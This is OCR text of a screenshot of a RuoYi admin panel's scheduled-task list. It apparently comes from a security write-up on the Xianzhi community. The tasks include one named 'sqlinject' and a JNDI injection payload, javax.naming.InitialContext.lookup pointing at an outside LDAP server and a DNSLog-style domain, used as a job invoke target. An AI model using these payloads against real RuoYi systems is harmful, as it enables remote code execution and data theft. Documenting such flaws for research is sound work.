 若依系统首页
127.0.0.1:88//tool/gen/createTa
127.0.0.1:88/index#
7
RuoYi
文档
锁屏
全屏
若依
admin
在线
注销
首页
定时任务
刷新
首页
系统管理
系统监控
在线用户
定时任务
数据监控
服务监控
缓存监控
系统工具
若依官网
实例演示
任务名称：
任务分组： 所有
任务状态： 所有
搜索
重置
新增 修改 删除 导出 生成表达式 日志
任务编号 任务名称 任务分组 调用目标字符串 执行表达式 任务状态 创建时间 操作
103 test2 默认 genTableServiceImpl.... 0/10 * * * * ? 2024-02-29 17:00:43 编辑 删除 更多操作
102 test 默认 genTableServiceImpl.... 0/10 * * * * ? 2024-02-29 17:00:06 编辑 删除 更多操作
100 sqlinject 默认 genTableServiceImpl.... 0/10 * * * * ? 2024-02-28 23:09:23 编辑 删除 更多操作
1 系统默认（无参） 默认 ryTask.ryNoParams 0/10 * * * * ? 2024-02-28 23:03:38 编辑 删除 更多操作
javax.naming.InitialContext.looku
p('ldap://192.168.44.84:1389/Des
erialization/URLDNS/ekwzmxtyim.
dgrh3.cn')
2 系统默认（有参） 默认 0/15 * * * * ? 2024-02-28 23:03:38 编辑 删除 更多操作
3 系统默认（多参） 默认 javax.naming.Initial... 0/5 * * * * ? 2024-02-28 23:03:38 编辑 删除 更多操作
显示第 1 到第 6 条记录，总共 6 条记录
先知社区
© 2023 RuoYi Copyright
127.0.0.1:88/monitor/job###